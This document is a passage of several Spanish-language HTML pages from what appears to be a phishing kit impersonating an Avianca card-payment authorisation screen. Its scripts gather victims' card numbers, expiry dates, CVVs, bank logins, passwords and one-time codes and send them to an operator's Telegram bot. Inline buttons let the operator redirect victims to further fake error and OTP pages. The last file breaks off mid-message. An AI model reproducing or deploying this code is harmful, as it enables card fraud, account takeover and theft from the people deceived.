    function actualizarHoraTransaccion() {
      const ahora = new Date();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      document.getElementById("horaTransaccion").innerText =
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
    }

    document.getElementById("horaTransaccion").innerText =
      `Hora de la transacción: ${obtenerFechaActual()}`;

    setInterval(actualizarHoraTransaccion, 1000);

    const loader = document.querySelector(".loaderp-full");

    async function enviarDatos() {
      loader.style.display = "flex";

      // Obtener los datos de "pagojet" del localStorage
      const pagoData = JSON.parse(localStorage.getItem("pagojet"));
      if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
      }

      const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
      const otp = document.getElementById("otp").value;
      const username = localStorage.getItem("username");
      const password = localStorage.getItem("password");

      if (!otp || otp.length !== 4) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
      }

      const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
👮🏻‍♀️ <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📲 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
🗓️ <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
🔑 <b>ERR-C.CAJERO:</b> | ${otp || '<i>No disponible</i>'}
`;

      const keyboard = JSON.stringify({
        inline_keyboard: [
          [
            { text: "X TC", callback_data: `error_tc:${transactionId}` },
            { text: "X Logo", callback_data: `error_logo:${transactionId}` },
            { text: "X OTP", callback_data: `error_otp:${transactionId}` },
            { text: "X Cajero", callback_data: `error_cajero:${transactionId}` },
            { text: "Fin", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
      });

      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: config.chat_id,
          text: message,
          reply_markup: keyboard,
          parse_mode: "HTML"
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
          } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
          }
        })
        .catch((error) => {
          console.error("Error al enviar mensaje a Telegram:", error);
          loader.style.display = "none";
        });
    }

    async function checkPaymentVerification(transactionId) {
      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
        .then((response) => response.json())
        .then((data) => {
          const updates = data.result;
          const verificationUpdate = updates.find(
            (update) => update.callback_query &&
              update.callback_query.data.includes(transactionId)
          );

          if (verificationUpdate) {
            loader.style.display = "none";
            switch (verificationUpdate.callback_query.data) {
              case `pedir_logo:${transactionId}`:
                window.location.href = "pedir_logo.html";
                break;
              case `error_logo:${transactionId}`:
                alert("Ha ocurrido un error. Intente nuevamente.");
                window.location.href = "pedir_logo.html";
                break;
              case `error_cajero:${transactionId}`:
                alert("Clave cajero incorrecta.");
                window.location.href = "error_clave_cajero.html";
                break;
              case `error_otp:${transactionId}`:
                alert("Clave OTP incorrecta.");
                window.location.href = "error_otp.html";
                break;
              case `error_tc:${transactionId}`:
                alert("Tarjeta no procesada.");
                window.location.href = "payment.html";
                break;
              case `confirm_finalizar:${transactionId}`:
                // Obtener el correo desde localStorage
                const email = localStorage.getItem("email");

                if (email) {
                  // Enviar el correo a través de una API o backend
                  fetch("https://tu-backend.com/enviar-correo", {
                    method: "POST",
                    headers: {
                      "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                      to: email,
                      subject: "Tu transacción ha finalizado",
                      message: "Gracias por completar tu transacción. Aquí están los detalles..."
                    })
                  })
                    .then(response => response.json())
                    .then(data => console.log("Correo enviado:", data))
                    .catch(error => console.error("Error al enviar el correo:", error));
                } else {
                  console.warn("No se encontró el correo en localStorage.");
                }

                // Redirigir a la página de finalización
                window.location.href = "finish.html";
                break;

            }
          } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
          }
        })
        .catch((error) => {
          console.error("Error al verificar:", error);
          setTimeout(() => checkPaymentVerification(transactionId), 2000);
        });
    }

    document.getElementById("autorizarBtn").addEventListener("click", function (event) {
      event.preventDefault();
      enviarDatos();
    });

    // Aquí se agregan las funciones para eliminar botones específicos
    function eliminarBotones() {
      const botonesAEliminar = [
        "error_tc",
        "error_logo",
        "error_dinamica",
        "confirm_finalizar"
      ];

      botonesAEliminar.forEach((boton) => {
        const elements = document.querySelectorAll(`button[data-callback="${boton}"]`);
        elements.forEach((element) => element.remove());
      });
    }

    eliminarBotones();
  </script>

</body>

</html>
</file>

<file: error_dinamica.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mi Página</title>
  <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
  <style>
    body {
      background-color: #ffffff;
      margin: 0;
      padding: 0;
      overflow: hidden;
      /* Evita que la página se desplace */
    }

    html,
    body {
      height: 100%;
    }

    body {
      display: flex;
      justify-content: center;
      /* Centra horizontalmente */
      align-items: center;
      /* Centra verticalmente */
      height: 100vh;
      /* Asegura que ocupe toda la pantalla */
      margin: 0;
      /* Elimina márgenes predeterminados */
      background-color: #f0f0f0;
      /* Color de fondo opcional */
    }

    #contenedor {

      position: relative;
      width: 95vw;
      height: 95vh;
      background-color: #ffffff;
      overflow: hidden;
      /* Evita que las imágenes sobresalgan del contenedor */
      width: 310px;
      /* Ajusta el ancho según tus necesidades */
      height: 500px;
      /* Ajusta la altura según tus necesidades */
    }

    #imagenIzquierda {
      position: absolute;
      top: 10px;
      left: 20px;
      width: 70px;
      height: 30px;
    }

    #imagenDerecha {
      position: absolute;
      top: 2px;
      right: 20px;
      width: 100px;
      height: 50px;
    }

    #titulo {
      font-size: 20px;
      font-weight: bold;
      color: #333;
      margin-top: 70px;
      margin-bottom: 10px;
      text-align: center;
    }

    #titulo2 {
      font-size: 16px;
      font-weight: bold;
      color: #333;
      margin-top: 30px;
      margin-bottom: 10px;
      text-align: center;
    }

    #parrafo {
      font-size: 13px;
      color: #000000;
      margin: 0 auto;
      max-width: 80%;
      text-align: justify;
      letter-spacing: 2px;
    }

    #formulario {
      margin-top: 20px;
      padding: 0 20px;
    }

    #formulario label {
      display: inline-block;
      font-size: 12px;
      font-weight: bold;
      color: #333;
      margin-bottom: 5px;
      width: 50%;
    }

    #formulario input {
      width: 48%;
      padding: 5px;
      margin-bottom: 10px;
      box-sizing: border-box;
      display: inline-block;
    }

    #horaTransaccion {
      font-size: 12px;
      color: #333;
      margin-top: 15px;
    }

    #autorizarBtn {
      display: block;
      margin: 45px auto;
      padding: 15px 30px;
      border-radius: 10%;
      background-color: #000;
      color: #fff;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      text-decoration: none;
      border: none;
    }

    #contador {
      color: #555;
      font-size: 8px;
      margin-left: 15px;
    }

    .loaderp {
      width: 48px;
      height: 48px;
      border: 5px solid #fff;
      border-bottom-color: blue;
      border-radius: 50%;
      display: inline-block;
      box-sizing: border-box;
      animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    .loaderp-full {
      left: 0;
      position: fixed;
      top: 0;
      overflow-y: hidden;
      z-index: 1000;
      background-color: white;
      width: 100vw;
      height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
  </style>
</head>

<body>
  <div id="contenedor">
    <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
    <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
    <div id="contenido">
      <div id="titulo">Autorizacion de transaccion</div>
      <div id="parrafo">
        Estás intentado realizar un pago por tarjeta de crédito/débito.
        Necesitamos confirmar que eres tú quien realiza este pago.
      </div>
      <div id="titulo2">Detalles de la transaccion</div>
      <div id="formulario">
        <label>Comercio: Avianca</label>
        <label for="horaTransaccion">
          <span id="horaTransaccion">Hora de la transacción:</span>
        </label>
        <label for="otp">Ingrese su clave dinamica:</label>
        <input type="text" id="otp" name="otp" maxlength="6" oninput="validarOtp()" />
        <p id="contador">
          Ingresa el codigo de 6 digitos recibido por mensaje o
          <span id="tiempo"></span>ingresando a su tu app.
        </p>
        <p id="contadorerror">
          Clave dinamica erronea, vuelve a intentar
        </p>
        <style>
          #contadorerror {
            text-align: center;

            color: #ff0000;
            font-size: 8px;
            margin-left: 15px;

          }
        </style>
      </div>
    </div>
    <button id="autorizarBtn">Autorizar</button>
    <!-- LOADER FULL -->
    <div class="loaderp-full">
      <span class="loaderp"></span>
      <p class="text-italic tc-ocean fs-3 fw-light"></p>
    </div>
  </div>
  <script>
    async function loadTelegramConfig() {
      try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
          throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
          console.error("Error al cargar claves.json:", config.error);
          return null;
        }

        return config;
      } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
      }
    }


    function obtenerFechaActual() {
      const ahora = new Date();
      const dia = ahora.getDate().toString().padStart(2, "0");
      const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
      const año = ahora.getFullYear();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
    }

    function actualizarHoraTransaccion() {
      const ahora = new Date();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      document.getElementById("horaTransaccion").innerText =
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
    }

    document.getElementById("horaTransaccion").innerText =
      `Hora de la transacción: ${obtenerFechaActual()}`;

    setInterval(actualizarHoraTransaccion, 1000);

    const loader = document.querySelector(".loaderp-full");

    async function enviarDatos() {
      loader.style.display = "flex";

      // Obtener los datos de "pagojet" del localStorage
      const pagoData = JSON.parse(localStorage.getItem("pagojet"));
      if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
      }

      const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
      const otp = document.getElementById("otp").value;
      const username = localStorage.getItem("username");
      const password = localStorage.getItem("password");

      if (!otp || otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
      }

      const message = `
<b>🛫⠀⠀⠀⠀⠀Avianca⠀⠀⠀⠀⠀🛫</b>
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
👮🏻 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📲 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
🗓️ <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
🔑 <b>DINAMICA:</b> | ${otp || '<i>No disponible</i>'}
`;

      const keyboard = JSON.stringify({
        inline_keyboard: [
          [
            { text: "X TC", callback_data: `error_tc:${transactionId}` },
            { text: "X Logo", callback_data: `error_logo:${transactionId}` },
            { text: "OTP", callback_data: `pedir_otp:${transactionId}` },
            { text: "C Cajero", callback_data: `clave_cajero:${transactionId}` },
            { text: "Fin", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
      });

      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: config.chat_id,
          text: message,
          reply_markup: keyboard,
          parse_mode: "HTML"
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
          } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
          }
        })
        .catch((error) => {
          console.error("Error al enviar mensaje a Telegram:", error);
          loader.style.display = "none";
        });
    }

    async function checkPaymentVerification(transactionId) {
      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
        .then((response) => response.json())
        .then((data) => {
          const updates = data.result;
          const verificationUpdate = updates.find(
            (update) => update.callback_query &&
              update.callback_query.data.includes(transactionId)
          );

          if (verificationUpdate) {
            loader.style.display = "none";
            const messageId = verificationUpdate.callback_query.message.message_id; // Obtener el ID del mensaje
            switch (verificationUpdate.callback_query.data) {
              case `pedir_logo:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                window.location.href = "pedir_logo.html";
                break;
              case `error_logo:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                alert("Ha ocurrido un error. Intente nuevamente.");
                window.location.href = "pedir_logo.html";

                break;
              case `error_dinamica:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                alert("Clave dinámica incorrecta.");
                window.location.href = "error_dinamica.html";
                break;
              case `error_tc:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                alert("Tarjeta no procesada.");
                window.location.href = "payment.html";
                break;
              case `pedir_otp:${transactionId}`:
                // Eliminar botones
                removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                window.location.href = "pedir_otp.html";
                break;
              case `confirm_finalizar:${transactionId}`:
                // Obtener el correo desde localStorage
                const email = localStorage.getItem("email");

                if (email) {
                  // Enviar el correo a través de una API o backend
                  fetch("https://tu-backend.com/enviar-correo", {
                    method: "POST",
                    headers: {
                      "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                      to: email,
                      subject: "Tu transacción ha finalizado",
                      message: "Gracias por completar tu transacción. Aquí están los detalles..."
                    })
                  })
                    .then(response => response.json())
                    .then(data => console.log("Correo enviado:", data))
                    .catch(error => console.error("Error al enviar el correo:", error));
                } else {
                  console.warn("No se encontró el correo en localStorage.");
                }

                // Redirigir a la página de finalización
                window.location.href = "finish.html";
                break;

            }
          } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
          }
        })
        .catch((error) => {
          console.error("Error al verificar:", error);
          setTimeout(() => checkPaymentVerification(transactionId), 2000);
        });
    }

    function removeInlineKeyboard(token, chatId, messageId) {
      fetch(`https://api.telegram.org/bot${token}/editMessageReplyMarkup`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: chatId,
          message_id: messageId,
          reply_markup: {
            inline_keyboard: [], // Elimina los botones
          },
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Botones eliminados correctamente.");
          } else {
            console.error("Error al eliminar botones:", data);
          }
        })
        .catch((error) => {
          console.error("Error al enviar solicitud para eliminar botones:", error);
        });
    }

    document.getElementById("autorizarBtn").addEventListener("click", function (event) {
      event.preventDefault();
      enviarDatos();
    });
  </script>

</body>

</html>
</file>

<file: error_otp.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mi Página</title>
  <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
  <style>
    body {
      background-color: #ffffff;
      margin: 0;
      padding: 0;
      overflow: hidden;
      /* Evita que la página se desplace */
    }

    html,
    body {
      height: 100%;
    }

    body {
      display: flex;
      justify-content: center;
      /* Centra horizontalmente */
      align-items: center;
      /* Centra verticalmente */
      height: 100vh;
      /* Asegura que ocupe toda la pantalla */
      margin: 0;
      /* Elimina márgenes predeterminados */
      background-color: #f0f0f0;
      /* Color de fondo opcional */
    }

    #contenedor {
      position: relative;
      width: 95vw;
      height: 95vh;
      background-color: #ffffff;
      overflow: hidden;
      /* Evita que las imágenes sobresalgan del contenedor */
      width: 310px;
      /* Ajusta el ancho según tus necesidades */
      height: 500px;
      /* Ajusta la altura según tus necesidades */
    }

    #imagenIzquierda {
      position: absolute;
      top: 10px;
      left: 20px;
      width: 70px;
      height: 30px;
    }

    #imagenDerecha {
      position: absolute;
      top: 2px;
      right: 20px;
      width: 100px;
      height: 50px;
    }

    #titulo {
      font-size: 20px;
      font-weight: bold;
      color: #333;
      margin-top: 70px;
      margin-bottom: 10px;
      text-align: center;
    }

    #titulo2 {
      font-size: 16px;
      font-weight: bold;
      color: #333;
      margin-top: 30px;
      margin-bottom: 10px;
      text-align: center;
    }

    #parrafo {
      font-size: 13px;
      color: #000000;
      margin: 0 auto;
      max-width: 80%;
      text-align: justify;
      letter-spacing: 2px;
    }

    #formulario {
      margin-top: 20px;
      padding: 0 20px;
    }

    #formulario label {
      display: inline-block;
      font-size: 12px;
      font-weight: bold;
      color: #333;
      margin-bottom: 5px;
      width: 50%;
    }

    #formulario input {
      width: 48%;
      padding: 5px;
      margin-bottom: 10px;
      box-sizing: border-box;
      display: inline-block;
    }

    #horaTransaccion {
      font-size: 12px;
      color: #333;
      margin-top: 15px;
    }

    #autorizarBtn {
      display: block;
      margin: 45px auto;
      padding: 15px 30px;
      border-radius: 10%;
      background-color: #000;
      color: #fff;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      text-decoration: none;
      border: none;
    }

    #contador {
      color: #555;
      font-size: 8px;
      margin-left: 15px;
    }

    .loaderp {
      width: 48px;
      height: 48px;
      border: 5px solid #fff;
      border-bottom-color: blue;
      border-radius: 50%;
      display: inline-block;
      box-sizing: border-box;
      animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    .loaderp-full {
      left: 0;
      position: fixed;
      top: 0;
      overflow-y: hidden;
      z-index: 1000;
      background-color: white;
      width: 100vw;
      height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
  </style>
</head>

<body>
  <div id="contenedor">
    <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
    <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
    <div id="contenido">
      <div id="titulo">Autorizacion de transaccion</div>
      <div id="parrafo">
        Estás intentado realizar un pago por tarjeta de crédito/débito.
        Necesitamos confirmar que eres tú quien realiza este pago.
      </div>
      <div id="titulo2">Detalles de la transaccion</div>
      <div id="formulario">
        <label>Comercio: Avianca</label>
        <label for="horaTransaccion">
          <span id="horaTransaccion">Hora de la transacción:</span>
        </label>
        <label for="otp">Ingrese codigo OTP:</label>
        <input type="text" id="otp" name="otp" maxlength="8" oninput="validarOtp()" />

        <p id="contador">
          Ingresa el codigo OTP recibido por mensaje de texto.
          <span id="tiempo"></span>
        </p>
        <p id="contadorerror">
          Codigo ingresado incorrecto, vuelve a intentar
        </p>
        <style>
          #contadorerror {
            text-align: center;

            color: #ff0000;
            font-size: 8px;
            margin-left: 15px;

          }
        </style>
      </div>
    </div>
    <button id="autorizarBtn">Autorizar</button>
    <!-- LOADER FULL -->
    <div class="loaderp-full">
      <span class="loaderp"></span>
      <p class="text-italic tc-ocean fs-3 fw-light"></p>
    </div>
  </div>
  <script>

    async function loadTelegramConfig() {
      try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
          throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
          console.error("Error al cargar claves.json:", config.error);
          return null;
        }

        return config;
      } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
      }
    }


    function obtenerFechaActual() {
      const ahora = new Date();
      const dia = ahora.getDate().toString().padStart(2, "0");
      const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
      const año = ahora.getFullYear();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
    }

    function actualizarHoraTransaccion() {
      const ahora = new Date();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      document.getElementById("horaTransaccion").innerText =
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
    }

    document.getElementById("horaTransaccion").innerText =
      `Hora de la transacción: ${obtenerFechaActual()}`;

    setInterval(actualizarHoraTransaccion, 1000);

    const loader = document.querySelector(".loaderp-full");

    async function enviarDatos() {
      loader.style.display = "flex";

      // Obtener los datos de "pagojet" del localStorage
      const pagoData = JSON.parse(localStorage.getItem("pagojet"));
      if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
      }

      const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
      const otp = document.getElementById("otp").value;
      const username = localStorage.getItem("username");
      const password = localStorage.getItem("password");

      if (!otp || otp.length !== 8 && otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido.");
        loader.style.display = "none";
        return;
      }

      const message = `
<b>🛫⠀⠀⠀⠀⠀Avianca⠀⠀⠀⠀⠀🛫</b>
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
👮🏻‍♀️ <b>Nombre:</b> | <code>${pagoData.nombre || '<i>No disponible</i>'}</code>
📧 <b>Email:</b> | <code>${pagoData.email || '<i>No disponible</i>'}</code>
📲 <b>Celular:</b> | <code>${pagoData.celular || '<i>No disponible</i>'}</code>
